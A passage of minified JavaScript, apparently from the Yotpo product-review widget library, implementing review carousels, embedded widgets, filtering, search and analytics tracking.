o(){this.settings.data_show_navigation&&(u(this.getCarouselContainerWidth())>=this.carouselReviewsCount?e.hide(this.getElement().querySelector(".carousel-arrows")):e.show(this.getElement().querySelector(".carousel-arrows")))}function n(){return this.autoplay_enabled&&u(this.getCarouselContainerWidth())<this.carouselReviewsCount}function r(){var t=this.getElement(),i=this,o=0,n=0;t.querySelector(".yotpo-icon-left-arrow-thin").onclick=function(){new Date-o<x||(o=new Date,i.slider.left(),e.currentAnalytics.trackEvent("carousel","clicked_on","previous"))},t.querySelector(".yotpo-icon-left-arrow-thin").onkeypress=function(e){13==e.keyCode&&e.target.click()},t.querySelector(".yotpo-icon-right-arrow-thin").onclick=function(){new Date-n<x||(n=new Date,i.slider.right(),e.currentAnalytics.trackEvent("carousel","clicked_on","next"))},t.querySelector(".yotpo-icon-right-arrow-thin").onkeypress=function(e){13==e.keyCode&&e.target.click()}}function s(){var t=this.getElement(),i=this;t.onmouseover=function(){i.slider.pause()},t.onmouseout=function(){i.slider.play()};for(var o=function(t,i){for(var o=t.querySelectorAll(".product-link-container"),n=0;n<o.length;n++)o[n].querySelector(".carousel-review-product-text")&&(o[n].onmouseover=function(){this.querySelector(".carousel-review-product-text").style.textDecoration="underline"},o[n].onmouseout=function(){this.querySelector(".carousel-review-product-text").style.textDecoration="none"}),o[n].onclick=function(){return e.currentAnalytics.trackEvent("carousel","clicked_on","review",i),!0},o[n].onkeypress=function(e){13==e.keyCode&&e.target.click()}},n=t.querySelectorAll(".single-carousel.review"),r=[],s=0;s<n.length;s++){var a=n[s],l=a.getAttribute("data-review-id");"0"==l||r.indexOf(l)>=0||r.push(l),o(a,l),e.hoverAnalytics.register(a,function(){e.currentAnalytics.trackReview(this,"carousel","hovered")}),e.currentInview.register(a,function(t){return function(){e.currentAnalytics.trackReview(t,"carousel","shown")}}(a))}e.currentAnalytics.trackReviews(r,"carousel","loaded")}function a(e){for(var t=e.querySelectorAll(".carousel-review-title"),i=0;i<t.length;i++)t[i].setAttribute("full-headline",t[i].innerHTML.trim()),t[i].innerHTML.trim().length>y&&(t[i].innerHTML=t[i].innerHTML.trim().substring(0,y-3)+"...")}function l(t){function i(i,o,n,r){"icon-yotpo-top-corner"==r?(n-=A,o+=f/2):"icon-yotpo-right-corner"==r?(n+=S,o+=f):(n+=S,o-=E),i.style.left=o+"px",i.style.top=n+"px",e.removeClassList(i,["icon-yotpo-top-corner","icon-yotpo-right-corner","icon-yotpo-left-corner"]),e.addClass(i,r),e.show(t.querySelector(".yotpo-corner"))}var o,n,r=t.querySelector(".carousel-tool-tip");r.querySelector(".tool-tip-header-span").innerHTML=this.reviewTitle,r.querySelector(".tool-tip-content").innerHTML=this.reviewBody;var s=e.getPosition(this),a=e.getPosition(t),l=s.x-a.x,c=s.y-a.y,d=u(t.clientWidth);3==d?(t.querySelector(".yotpo .scroller").getBoundingClientRect().right-this.getBoundingClientRect().right<f?(l-=f+_,o="icon-yotpo-right-corner"):(l+=b,o="icon-yotpo-left-corner"),n=-w):(n=w,l-=f/2-b,o="icon-yotpo-top-corner"),0>l&&(l=0),c+=n;var p=t.querySelector(".carousel-tool-tip .yotpo-tool-tip");p.style.left=l+"px",p.style.top=c+"px",i(t.querySelector(".yotpo-corner"),l,c,o),p.style.display="block"}function c(t){var i=this,o=document.createElement("div"),n=this.getElement();return o.className="carousel-read-more",o.innerHTML=n.querySelector(".carousel-read-more-text").getAttribute("data-text"),o.reviewTitle=t.querySelector(".carousel-review-title").getAttribute("full-headline"),o.reviewBody=t.querySelector(".carousel-review-body").fullReview.substring(0,h),o.tabIndex=0,o.setAttribute("aria-labelledby","read-more-tooltip"),o.onmouseover=function(){i.slider.pause(),l.call(this,n)},o.onmouseout=function(){n.querySelector(".carousel-tool-tip .yotpo-tool-tip").style.display="none",e.hide(n.querySelector(".yotpo-corner"))},o.onfocus=function(){i.slider.pause(),l.call(this,n)},o.onblur=function(){var t=n.querySelector(".carousel-tool-tip .yotpo-tool-tip");t&&(t.style.display="none",e.hide(n.querySelector(".yotpo-corner")))},o.onclick=function(e){e.stopPropagation()},o}function d(t){for(var i=0;i<t.length;i++)for(var o=t[i].querySelectorAll(".carousel-review-body"),n=0;n<o.length;n++)o[n].innerHTML=o[n].innerHTML.trim(),o[n].fullReview=o[n].innerHTML,o[n].innerHTML.length>=v&&(o[n].innerHTML=o[n].innerHTML.substring(0,v)+"...",o[n].appendChild(c.call(this,t[i])),e.show(this.getElement().querySelector(".yotpo-reviews-carousel .carousel-tool-tip")))}function u(e){var t;return e>=960?t=3:e>=600&&960>e?t=2:600>e&&(t=1),t}function p(){"undefined"!=typeof this.slider&&delete this.slider;var t=this.element.getElementsByClassName("yotpo-carousel")[0],i=this.settings.images_to_display+1,o=this.carouselReviewsCount<i?0:i;this.slider=new e.Modules.Slide(t,{imageCount:this.settings.per_page||this.carouselReviewsCount,displayWindowCount:u(this.getCarouselContainerWidth()),initialPosition:o,slideDirection:k,delayInterval:this.carouselSpeed,autoSlide:n.call(this),rtl:"rtl"==this._controller.userSettings.direction,animationDuration:T}),this.slider.onSlide(function(){e.currentInview.verifyInview()})}var g=403,h=400,m=300,f=298,y=57,v=130,b=90,w=20,_=15,S=20,C=30,A=10,E=9,k="right",x=1e3,I=3e3,P=1500,T=1450,q={autoplay_speed:"data-autoplay-speed",data_show_navigation:"data-show-navigation",data_show_bottomline:"data-show-bottomline",data_header_customisation_enabled:"data-header-customisation-enabled",data_header_customisation_text:"data-header-customisation-text",data_header_customisation_font_size:"data-header-customisation-font-size",data_header_customisation_color:"data-header-customisation-color",data_header_customisation_alignment:"data-header-customisation-alignment",data_background_color:"data-background-color",data_testimonials_page_enabled:"data-testimonials-page-enabled",data_testimonials_page_link:"data-testimonials-page-link",data_testimonials_page_text:"data-testimonials-page-text",demo:"data-demo",pid:"data-product-id"},F={};return t.prototype.getCarouselContainerWidth=function(){return this.getElement().clientWidth},t.prototype.getMethod=function(){return"carousels"},t.selector=e.widgets.carousels.selector,t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.refresh=function(){e.Modules.Refresh.perform.call(this)},t.prototype.getLayout=function(){return"new"},F={ready:function(){if(this.is("initialized")){var t=this,o=this.getElement();this.carouselReviewsCount=parseInt(o.querySelector(".carousel-display-wrapper").getAttribute("data-attr-total-reviews")),p.call(this),this.slider.start(),i.call(t),e.currentInview.register(t.element,function(){e.currentAnalytics.trackEvent("carousel","shown",null,null)}),o.querySelector(".all-reviews")&&(o.querySelector(".all-reviews").onclick=function(){e.currentAnalytics.trackEvent("carousel","clicked_on","read_more",null)}),t.settings.direction=e.getComputedStyle(t.element,"direction"),this.settings.data_show_navigation&&r.call(this),s.call(this);for(var n=o.querySelectorAll(".single-carousel"),l=0;l<n.length;l++)a(n[l]);d.call(this,n);for(var c=this.slider.position,u=c+this.slider.displayWindowCount,g=0;g<n.length;g++)g>=c&&u>g?n[g].setAttribute("tabindex",0):n[g].removeAttribute("tabindex")}},pageChanged:function(){var e=this;e.refresh()},sizeCalculated:function(t){if(this.is("initialized")){var i,n,r,s=this.getCarouselContainerWidth(),a=u(s),l=this.getElement();if("undefined"!=typeof this.slider){this.slider.pause(),p.call(this),this.slider.start(),l.style.maxWidth=window.innerWidth-C+"px","yotpo-size-7"===t||"yotpo-size-3"===t?(i="big-version",n="small-version",r=g):(i="small-version",n="big-version",r=m);var c=(s-a*r)/a,d=l.querySelector(".carousel-display-wrapper"),h=l.querySelectorAll(".single-carousel");!this.settings.data_testimonials_page_enabled||"yotpo-size-1"!==t&&"yotpo-size-2"!==t&&"yotpo-size-3"!==t||e.addClass(d,"has-testimonials-link");for(var f=0;f<h.length;f++)e.show(h[f].querySelector("."+i)),e.hide(h[f].querySelector("."+n)),h[f].style.marginRight=c+"px";this.slider.play(),o.call(this),this.getElement().querySelector(".scroller").style.width=s+"px";var y=this.carouselReviewsCount-1,v=y>0?"has_reviews":"no_reviews";e.currentAnalytics.trackUniqueEvent("carousel","loaded",v)}}}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Embedded=function(e){function t(t,i){var n=this;n.analyticsCategory="embed",n._controller=t,n.element=i,n.sources={},n.settings={per_page:n.element.getAttribute("data-reviews"),view:{type:n.element.getAttribute("data-product-id"),layout:n.element.getAttribute("data-layout"),width:n.element.getAttribute("data-width"),headerText:n.element.getAttribute("data-header-text"),transparency:n.element.getAttribute("data-transparency"),headerBackgroundColor:n.element.getAttribute("data-header-background-color"),bodyBackgroundColor:n.element.getAttribute("data-body-background-color"),fontSize:n.element.getAttribute("data-font-size"),fontColor:n.element.getAttribute("data-font-color")}};for(var r in o)o.hasOwnProperty(r)&&n.on(r,o[r]);e.hoverAnalytics=new e.HoverIntervalEvent({interval:1e3}),e.hoverAnalytics.register(n.element,function(){e.currentAnalytics.trackUniqueEvent(n.analyticsCategory,"hovered")})}function i(){for(var t,i=this,o=i.element.querySelectorAll(".embedded-item-link"),n=0;t=o[n];n++){var r=t.getAttribute("data-widget-type"),s=t.getAttribute("data-product-id");e.addEventListener(t,"click",function(){e.currentAnalytics.trackEvent(i.analyticsCategory,"clicked_on",r,s)})}}var o={};return t.selector=e.widgets.embedded.selector,t.prototype.getMethod=function(){var e=null;return"yotpo_global_reviews"==this.settings.view.type?e="reviews":"top_rated_products"==this.settings.view.type&&(e="products"),"embedded_widget_"+e},t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"old"},o={ready:function(){var t=this,o=this.getMethod();t.sources[o]=new e.Widgets.Basic(t._controller,t.getElement(),o),e.copy(t.settings,t.sources[o]),i.call(this),e.Modules.Handle.tooltip.call(this.getElement());var n;"embedded_widget_reviews"==o?n="recent_reviews":"embedded_widget_products"==o&&(n="top_products"),e.currentAnalytics.trackEvent("embed","loaded",n),e.currentInview.register(t.element,function(){e.currentAnalytics.trackEvent("embed","shown",n)})}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Main=function(e){function t(t,i){var o=this;o._controller=t,o.element=i,o.sources={},o.query,this.imagesHandler=new e.ImagesHandler(t.appKey,this),o.settings={pid:o.element.getAttribute("data-product-id")};var n=e.getURLParameter(location.search,"yoReviewsPage");n&&Number.isInteger(Number(n))&&(o.settings.page=parseInt(n)),e.getURLParameter(location.search,"yo_intentions")&&(o.settings.force_intentions=e.getURLParameter(location.search,"yo_intentions")),o.element.getAttribute("data-product-tags")&&(o.settings.tags=o.element.getAttribute("data-product-tags"));var r=o._controller.getUserSettings(),s={lang:"locale",demo:"demo",mode:"mode","product-readonly":"product-readonly","write-only":"write-only"};"undefined"!==o.element.getAttribute("data-per_page")&&(s.per_page="per_page");for(var a in s)o.element.getAttribute("data-"+a)&&(o.settings[s[a]]=o.element.getAttribute("data-"+a));var l="undefined"!=typeof r.questions_and_answers_standalone&&r.questions_and_answers_standalone!==!1;if(l||delete o.settings.mode,o.analyticsCategory="reviews",o.isWriteOnly()&&(o.analyticsCategory+="_write_only"),"undefined"!=typeof r.widget_v2&&"undefined"!==r.widget_v2.settings.display_names){var c=e.compact(r.widget_v2.settings.display_names);o.settings.order_metadata_fields={};for(var d in c)o.settings.order_metadata_fields[d]=Object.keys(c[d])}"undefined"!=typeof r.css_preview&&(o.settings.css_preview=r.css_preview);for(var u in T)T.hasOwnProperty(u)&&o.on(u,T[u]);e.hoverAnalytics.register(o.element,function(){e.currentAnalytics.trackUniqueEvent(o.analyticsCategory,"hovered")});var p=o.element.getAttribute("data-prefilter");if(p)try{var g=JSON.parse(p);void 0!=g.product_properties&&(g.order_product_properties=g.product_properties,delete g.product_properties),void 0!=g.product_custom_properties&&(g.order_product_custom_properties=g.product_custom_properties,delete g.product_custom_properties);var h=[];for(var m in g)for(var f in g[m])h.push({subType:m,question:f,answers:g[m][f]});o.settings.prefilter_fields=JSON.stringify(h)}catch(y){e.safeConsole("Failed to parse prefilter fields settings: "+y,"error")}var v=o.element.getAttribute("data-presorting");if(v)try{var w=JSON.parse(v);w.forEach(function(e){"product_custom_property"==e.type&&(e.type="order_product_custom_property"),"product_property"==e.type&&(e.type="order_product_property")}),o.settings.presorting_fields=JSON.stringify(w)}catch(y){e.safeConsole("Failed to parse presorting fields settings: "+y,"error")}if(e.getURLParameter(location.search,"yo_link_code")){var _=e.getURLParameter(location.search,"yo_link_code");e.ajax("http://api.yotpo.com/go/"+_,function(){e.safeConsole("Called a link")})}b.call(o)}function i(){if("true"===this.element.getAttribute("data-open-submit-review")){var t=this.element.getElementsByClassName("write-review-wrapper")[0];t&&(e.addClass(t,"visible"),t.style.display="block")}}function o(t,i,o){var n=this.element.querySelectorAll('div[data-type="crfs"], mobile-single-filter').length,r=this.element.querySelectorAll('div[data-type="orders"], mobile-single-filter').length,s=this.element.querySelector(".reviews-amount").innerHTML.trim().split(" ")[0],a={met_requirements:!0,desktop_topics_count:t.length,desktop_suggested_topics:o?t:[],mobile_topics_count:i.length,mobile_suggested_topics:o?i:[],custom_fields_count:n,reviews_count:parseInt(s),metadata_fields_count:r,free_text_included:this._controller.userSettings.widget_v2.settings.display_free_text_filters,page_type:e.FilterAndSearch.Analytics.AnalyticsNotifier.getPageType.call(this)};if(o){var l=this.element.getAttribute("data-prefilter"),c=this.element.getAttribute("data-presorting");l&&(a.prefilter=l),c&&(a.presorting=c)}return a}function n(){var t=this.element.querySelector(e.isMobile()?".bottom-line-items-container-mobile":".bottom-line-items-container-desktop"),i=t.getElementsByClassName("yotpo-distribution-rows");i&&i.length>0&&(self.starDistribution=new e.StarDistribution(i,this))}function r(){function t(t,o){i.switchSearchInProgressView(!0),t&&i.filtersManager.removeFilter(!0,k.topics,t.toLowerCase()),o&&i.filtersManager.addFilter(!0,k.topics,o.toLowerCase()),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.setClearAllButtonsState.call(i),e.FilterAndSearch.Analytics.AnalyticsNotifier.notifyEvent.call(i,k.topics,o,i.settings.pid)}var i=this;i.reviewsContainerElement=i.element.querySelector(".yotpo-nav-content"),i.desktopSuggestedTopics=[],i.mobileSuggestedTopics=[];var n=i._controller.userSettings.review_with_pictures;if(i.reviewsWithPicturesEnabled=n&&"1"===n.settings.main_widget_visible,void 0!=i.sources.reviews&&null!=i.reviewsContainerElement&&null!=i.reviewsContainerElement.querySelector(".yotpo-reviews-header")){i.filtersManager=new e.FiltersStateManager(i._controller,"Main",i.sources.reviews.settings),i.settings.presorting_fields&&i.filtersManager.AddSetting("presorting_fields",i.settings.presorting_fields),i.filtersManager.subscribeToFiltersUpdate(i),e.Modules.Handle.desktopDropDown.call(this,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onSelectSort,i.reviewsContainerElement,"sorting"),i.clearAllButtons=i.getElement().querySelectorAll(".desktop-clear-all-btn, .mobile-clear-filters-btn");for(var r=0;r<i.clearAllButtons.length;r++)e.addEventListener(i.clearAllButtons[r],"click",function(){e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.clearAllFilters.call(i)});if(null!==i.reviewsContainerElement.querySelector(".yotpo-reviews-filters")){e.Modules.Handle.desktopDropDown.call(this,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onSelectFilter,i.reviewsContainerElement,"filters-dropdown"),i.mobileFiltersModal=new e.MobileFilterModal(i,i.reviewsContainerElement,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onMobileFiltersSubmitted);var s=Array.prototype.slice.call(i.getElement().querySelectorAll(".mobile-single-filter")),a=Array.prototype.filter.call(s,function(e){var t=e.querySelector(".mobile-filter-radio-button input");return t!=e.querySelector(".mobile-filter-radio-button input:checked")});if(a.length>0){for(var l=0;l<a.length;l++)i.filtersManager.addFilter(!0,a[l].getAttribute("data-type"),{id:a[l].getAttribute("id").replace("radio-question-",""),sub_type:a[l].getAttribute("data-sub-type"),question:a[l].getAttribute("data-question"),value:a[l].querySelector("input:checked").getAttribute("data-value")});e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onMobileFiltersSubmitted.call(i)}var c=i.getElement().querySelector(".suggested-topics");if(c){var d=c.querySelector("#suggested-topics-desktop-layout").querySelectorAll(".suggested-topic:not(.suggested-topic-expand) .suggested-topic-text"),u=c.querySelector("#suggested-topics-mobile-layout").querySelectorAll(".suggested-topic:not(.suggested-topic-expand) .suggested-topic-text");if(d)for(var p=0;p<d.length;p++)i.desktopSuggestedTopics.push(d[p].innerHTML.trim());if(u)for(var g=0;g<u.length;g++)i.mobileSuggestedTopics.push(u[g].innerHTML.trim())}e.currentInview.register(i.reviewsContainerElement,function(){try{e.currentAnalytics.trackEvent("filter_reviews","shown",i.settings.pid,null,o.call(i,i.desktopSuggestedTopics,i.mobileSuggestedTopics,!0))}catch(t){e.safeConsole(t.message),e.currentAnalytics.trackEvent("filter_reviews","shown",i.settings.pid,null,o.call(i,i.desktopSuggestedTopics,i.mobileSuggestedTopics))
}});try{e.currentAnalytics.trackEvent("filter_reviews","loaded",i.settings.pid,null,o.call(this,this.desktopSuggestedTopics,this.mobileSuggestedTopics,!0))}catch(h){e.safeConsole(h.message),e.currentAnalytics.trackEvent("filter_reviews","loaded",i.settings.pid,null,o.call(this,this.desktopSuggestedTopics,this.mobileSuggestedTopics))}if(c){var m=c.querySelectorAll("#suggested-topics-desktop-layout, #suggested-topics-mobile-layout");e.SuggestedTopics.bind(m,t)}e.FreeTextSearch.bind.call(i,i.reviewsContainerElement,I,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onFreeTextSearchedCallBack,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onClearTextSearchedCallBack)}}}function s(){var t=this,i=t.getElement().getElementsByClassName("yotpo-searchable-widget");if(i&&i[0]){var o=i[0],n=o.getElementsByClassName("search-input")[0],r=o.getElementsByClassName("suggested-topic-expand"),s=o.getElementsByClassName("clear-topic")[0];t.searchLoader=o.getElementsByClassName("yotpo-search-loader")[0],t.searchRelatedTopics=o.getElementsByClassName("yotpo-related-topics-container")[0],t.suggestedTopicElements=o.getElementsByClassName("suggested-topic");for(var l=0;l<t.suggestedTopicElements.length;l++)e.addEventListener(t.suggestedTopicElements[l],"click",function(){for(var i=0;i<t.suggestedTopicElements.length;i++)e.removeClass(t.suggestedTopicElements[i],"active-topic");e.addClass(this,"active-topic"),e.removeClass(s,"yotpo-hidden"),e.addClass(t.searchRelatedTopics,"yotpo-hidden"),n.value=this.getElementsByClassName("suggested-topic-text")[0].innerHTML,t.query=n.value;var o="clicked_on";a.call(t,o)});if(r&&r[0]){var c=r[0];e.addEventListener(c,"click",function(){for(var i=0;i<t.suggestedTopicElements.length;i++)e.removeClass(t.suggestedTopicElements[i],"yotpo-hidden");e.addClass(this,"yotpo-hidden")})}s&&e.addEventListener(s,"click",function(){n.value="",e.addClass(this,"yotpo-hidden"),t.query=n.value;for(var i=0;i<t.suggestedTopicElements.length;i++)e.removeClass(t.suggestedTopicElements[i],"active-topic");e.addClass(t.searchRelatedTopics,"yotpo-hidden"),a.call(t)}),n&&e.addEventListener(n,"keydown",function(i){var o=i.which||i.keyCode;if(e.removeClass(s,"yotpo-hidden"),(""==n.value||1==n.value.length&&(8===o||46===o))&&e.addClass(s,"yotpo-hidden"),13===o){t.query=n.value,e.addClass(t.searchRelatedTopics,"yotpo-hidden");for(var r=0;r<t.suggestedTopicElements.length;r++)e.removeClass(t.suggestedTopicElements[r],"active-topic");var l="searched";a.call(t,l)}});var d="true"===o.getAttribute("data-met-requirements"),u=!d||"true"===o.getAttribute("data-is-dummy");e.currentAnalytics.trackEvent("searchable_widget",u?"loaded_dummy":"loaded",null,t.query,{tags_count:t.suggestedTopicElements.length,requirements_met:d}),e.currentInview.register(o,function(){e.currentAnalytics.trackEvent("searchable_widget",u?"shown_dummy":"shown",null,t.query,{tags_count:t.suggestedTopicElements.length,requirements_met:d})})}}function a(t){var i=this,o={};o.params=i.sources.reviews.getSettings(),""==i.query?(i.sources.reviews.query_mode=!1,o.method="reviews"):(i.sources.reviews.query_mode=!0,o.method="queried_reviews",o.params.query=i.query),e.removeClass(i.searchLoader,"yotpo-hidden"),i.sources.reviews.settings.page=1,o.params.page=i.sources.reviews.settings.page,o.params.query_mode=i.sources.reviews.query_mode,i._controller.getBatch(function(o){var n=[];try{n=JSON.parse(o),n=n.shift().result;var r=new DOMParser,s=r.parseFromString(n,"text/html"),a=s.querySelector(".total-reviews-search").getAttribute("total-reviews-search");"undefined"!=typeof i.sources.reviews.getElement()&&(i.sources.reviews.getElement().innerHTML=n,i.tabs.element.getElementsByClassName("nav-tab-sum")[0].innerHTML=" ("+a+")"),"function"==typeof i.sources.reviews.trigger&&(i.sources.reviews.trigger("refreshed"),i.sources.reviews.trigger("ready")),""!=i.query&&e.currentAnalytics.trackEvent("searchable_widget",t,null,i.query,{results_count:a}),l.call(i,s),e.addClass(i.searchLoader,"yotpo-hidden"),e.removeClass(i.searchRelatedTopics,"yotpo-hidden")}catch(c){e.safeConsole(c.message)}},[o])}function l(e){for(var t=[],i=e.querySelectorAll(".yotpo-data-related-topic"),o=0;o<i.length;o++)t[o]=i[o].dataset.topic;if(t=t.slice(0,5),this.searchRelatedTopics.textContent="",0!=t.length){var n=document.createElement("span");n.setAttribute("class","yotpo-related-topics-label"),n.textContent="Also showing result for ",this.searchRelatedTopics.appendChild(n);var r,s;for(o=0;o<t.length;o++)r=document.createElement("span"),r.setAttribute("class","yotpo-related-topic"),r.textContent=t[o],this.searchRelatedTopics.appendChild(r),s=document.createElement("span"),s.setAttribute("class","yotpo-related-topic-separator"),o<t.length-2?(s.textContent=", ",this.searchRelatedTopics.appendChild(s)):o==t.length-2&&(s.textContent=" and ",this.searchRelatedTopics.appendChild(s))}}function c(){var t,i=this,o={reviews:i.analyticsCategory,questions:"questions"==i.get("settings").mode?"questions_widget":"questions"};this.element.getElementsByClassName("yotpo-display-wrapper").length>0?(t=this.element.getElementsByClassName("yotpo-display-wrapper")[0],i.settings.data_source=t.getAttribute("data-source")):i.settings.data_source="default",e.forEach(["yotpo-reviews","yotpo-questions"],function(t){var n=i.getElement().getElementsByClassName(t)[0];if("undefined"!=typeof n){t=t.split("-")[1],i.sources[t]=new e.Widgets.Basic(i._controller,n,t,i.settings.page),i.sources[t].settings.pid=i.settings.pid,i.settings.demo&&(i.sources[t].settings.demo=i.settings.demo),e.forEach(["locale","mode"],function(e){i.settings[e]&&(i.sources[t].settings[e]=i.settings[e])}),i.sources[t].on("ready",function(){_.call(i);for(var t=this.element.querySelectorAll(".yotpo-video.thumbnail-player"),o=0;o<t.length;o++)i.imagesHandler.handleMediaAfterLoad(t[o].getAttribute("data-image-id"),this.element,!0);this._controller.userSettings&&this._controller.userSettings.video_support&&(this.videoPlayerLoader=new e.VideoPlayerLoader(this,this._controller.userSettings.video_support.settings),this.videoPlayerLoader.checkAndUpdateIfHasVideo()&&(this.videoScriptLoaded=this.videoPlayerLoader.loadKalturaScript()))}),i.sources[t].trigger("ready");var r=A(i.sources[t].content)?"has_reviews":"no_reviews";e.currentAnalytics.trackUniqueEvent(o[t],"loaded",r,i._controller.getUserSetting("version"),{data_source:i.settings.data_source}),i.sources[t].on("pageChanged",function(){i.sources[t].isFilteredReviews&&(i.switchSearchInProgressView(!0),i.filtersManager.fetchPage(i.sources[t].settings.page)),setTimeout(function(){const o=new Promise(function(){e.scrollToTop((i.get("tabs")||i.sources[t]).getElement(),"mousewheel")});o.then(function(){if(i.get("tabs")){const e=i.get("tabs").getElement().getElementsByClassName("yotpo-active");e&&e.length>0&&e[0].focus()}})},300)})}})}function d(){var t=this,i=t.getElement().getElementsByClassName("promoted-products-box")[0];"undefined"!=typeof i&&(t.promotedProducts=new e.Widgets.PromotedProducts(t._controller,i),t.promotedProducts.trigger("ready"))}function u(){var t=this,i=t.getElement().getElementsByClassName("yotpo-nav-primary")[0];i&&(t.tabs=new e.Tabs(i),t.tabs.on("changed",function(e){p.call(t,e)}))}function p(t){var i=this,o=i.getActiveSource();e.SearchInProgress.hideSearchInProgress(this.element),o.getElement().innerHTML.trim()||o.refresh();for(var n in i.forms)n!=o.getType()&&i.forms[n].clean();(0!=t.event.clientX||0!=t.event.clientY)&&e.currentAnalytics.trackEvent(o.getType(),"clicked_on","tab");var r=i.getElement().getElementsByClassName("yotpo-nav-dropdown sorting")[0],s=this.getElement().querySelector(".mobile-clear-filters-btn");if(this._controller.userSettings.new_main_widget_layout&&this._controller.userSettings.widget_v2.settings.display_star_distribution)var a=this.element.querySelector(e.isMobile()?".bottom-line-items-container-mobile":".bottom-line-items-container-desktop"),l=a.getElementsByClassName("yotpo-distribution-rows");if("questions"==t.element.dataset.type&&(r&&e.addClass(r,"yotpo-hidden"),s&&e.addClass(s,"yotpo-hidden"),l&&l.length>0)){var c=new e.StarDistribution(l,i);c.disable()}if("reviews"==t.element.dataset.type&&(r&&e.removeClass(r,"yotpo-hidden"),s&&this.filtersManager&&this.filtersManager.isFiltersExists()&&e.removeClass(s,"yotpo-hidden"),l&&l.length>0)){var c=new e.StarDistribution(l,i);c.enable()}}function g(){var t=this.getElement().getElementsByClassName("yotpo-messages");t.length>0&&(this.messages=new e.Messages(t))}function h(){for(var t,i=this,o=i.element.querySelectorAll(".yotpo-thank-you .social-link"),n=0;t=o[n];n++)e.addEventListener(t,"click",function(){var t=this.getAttribute("data-network");e.currentAnalytics.trackEvent(i.analyticsCategory,"clicked_on","share_"+t)});for(var r,s=i.element.querySelectorAll(".yotpo-thank-you .yotpo-icon-cross"),n=0;r=s[n];n++)e.addEventListener(r,"click",function(){e.currentAnalytics.trackEvent(i.analyticsCategory,"clicked_on","close_review_posted")})}function m(){var e=this._controller,t=e.getUserSetting("ads"),i=e.getUserSetting("facebook_ads");t&&i&&"0"!=i.settings.pixel_id&&"0"!=i.settings.init_pixel&&this.settings.pid&&fbq("track","ViewContent",{content_ids:[this.settings.pid],content_type:"product"})}function f(){if(this._controller.userSettings.new_main_widget_layout&&this._controller.userSettings.widget_v2.settings.display_star_distribution)var t=this.element.querySelector(e.isMobile()?".bottom-line-items-container-mobile":".bottom-line-items-container-desktop");else var t=this.getElement().querySelector(".yotpo-bottomline");t&&(e.Modules.Handle.tooltip.call(t),this.bottomline=new e.Widgets.Bottomline(this,t),this.bottomline.trigger("ready"))}function y(){var t=this.getElement().querySelector(".questions");t&&(this.questionsBottomline=new e.Widgets.QuestionsBottomline(this._controller,t),this.questionsBottomline.trigger("ready"))}function v(){window.setInterval(function(){e.currentInview.verifyInview()},1e3)}function b(){var t=this,i="questions"==t.get("settings").mode?"questions_widget":t.analyticsCategory;e.currentInview.register(t.element,function(){e.currentAnalytics.trackEvent(i,"shown"),t.trigger("sizeCalculated")})}function w(){var e=this,t=e.getElement().querySelector(".yotpo-nav .status-bar .current");if(t){var i=e.getActiveSource(),o=i.getElement().querySelector(".yotpo-pager"),n=o?+o.getAttribute("data-per-page"):P;i.on("ready",function(){var e=+(i.settings.page||1),o=(e-1)*n+1,r=o-1+i.getContent().length;i.getTemplate()&&--r,t.innerHTML=o+" - "+r})}}function _(){for(var t=this,i=t.getElement().getElementsByClassName("yotpo-review"),o=[],n=0;n<i.length;n++){var r=i[n],s=r.getAttribute("data-review-id");"0"!=s&&o.push(s),e.hoverAnalytics.register(r,function(){e.currentAnalytics.trackReview(this,"reviews","hovered")}),e.currentInview.register(r,function(i){return function(){if(S(t))e.currentAnalytics.trackReview(i,"reviews","shown",{source:"shoppers_say"});else if(t.query)e.currentAnalytics.trackReview(i,"reviews","shown",{source:"searchable_widget"});else if(void 0!==t.analyticsFilterId&&0!==t.analyticsFilterId){var o={source:"filter_reviews",filter_state_id:t.analyticsFilterId,page_type:e.FilterAndSearch.Analytics.AnalyticsNotifier.getPageType.call(t)};e.currentAnalytics.trackReview(i,"reviews","shown",o)}else e.currentAnalytics.trackReview(i,"reviews","shown",{source:"reviews"})}}(r))}e.currentAnalytics.trackReviews(o,"reviews","loaded")}function S(e){var t=C(e,"yotpo-shoppers-say");return t?t.moreReviewsClicked:!1}function C(e,t){for(var i=e._controller.widgets,o=0;o<i.length;o++)if(i[o].element.classList.contains(t))return i[o];return null}function A(e){return e&&e.length>1}function E(e,t,i){for(var o=0,n=e.filtersDropDowns[o];n&&"scores"!==n.element.getAttribute("data-type");)o++,n=e.filtersDropDowns[o];n.currentSelectedItem=t,n.previousSelectedItem=i}var k,x,I,P=10,T={};return t.selector=e.widgets.main.selector,t.prototype.getMethod=function(){return"main_widget"},t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.getSource=function(e){return this.sources[e]},t.prototype.getActiveSource=function(){return this.get("tabs")?this.sources[this.get("tabs").getActive().getAttribute("data-type")]:null},t.prototype.getAppKey=function(){return this._controller.getAppKey()},t.prototype.get=function(e){return this[e]},t.prototype.getProductInfo=function(){if("undefined"==typeof 